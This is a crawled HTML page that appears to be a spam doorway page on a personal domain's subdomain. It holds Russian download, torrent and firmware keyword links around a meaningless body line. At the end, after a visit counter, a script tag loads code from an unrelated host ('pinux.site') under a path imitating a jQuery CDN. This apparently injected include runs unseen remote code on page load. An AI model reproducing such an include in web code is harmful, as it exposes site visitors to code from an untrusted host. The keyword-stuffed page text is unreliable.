

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-skachat-pesnya-elvin-i-burunduki-davay-tancuy.html
body_size: 1893
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песня элвин и бурундуки давай танцуй - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песня элвин и бурундуки давай танцуй</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-medicinskaya-spravka-bolnichnyy-list-obrazec.html">Медицинская справка больничный лист образец</a></li>
                                <li><a href="hyr-inspector-fhd-3030-proshivka.html">Inspector fhd 3030 прошивка</a></li>
                                <li><a href="hyr-proshivka-dlya-qualcomm-snapdragon.html">Прошивка для qualcomm snapdragon</a></li>
                                <li><a href="hyr-audiokniga-konrad.html">Аудиокнига конрад</a></li>
                                <li><a href="hyr-torrent-zolotaya-lihoradka-alyaska-5-sezon.html">Торрент золотая лихорадка аляска 5 сезон</a></li>
                                <li><a href="hyr-zaverit-dogovor-arendy.html">Заверить договор аренды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-karlos-kastaneda-kniga-6-chitat-onlayn.html">Карлос кастанеда книга 6 читать онлайн</a></li>
                                            <li><a href="hyr-skachat-monopoliya-na-russkom.html">Скачать монополия на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-chandelier-sia-madilyn-bailey-piano-version-minus.html">Chandelier sia madilyn bailey piano version минус</a></li>
                                            <li><a href="hyr-zerno-pravdy-torrent.html">Зерно правды торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-prezentaciya-rozy-s-muzykoy.html">Презентация розы с музыкой</a></li>
                                            <li><a href="hyr-usb-installer-el-capitan.html">Usb installer el capitan</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-la-vie-en-rose-minusovka.html">La vie en rose минусовка</a></li>
                                            <li><a href="hyr-drevnyaya-nauka-astronomiya-prezentaciya.html">Древняя наука астрономия презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
